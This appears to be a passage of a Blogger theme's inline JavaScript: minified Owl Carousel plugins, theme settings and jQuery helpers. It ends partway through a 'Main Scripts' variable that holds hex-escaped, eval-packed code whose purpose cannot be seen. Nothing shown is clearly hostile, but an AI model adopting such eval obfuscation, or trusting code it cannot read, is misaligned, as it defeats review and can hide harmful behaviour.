animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _vmaShV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\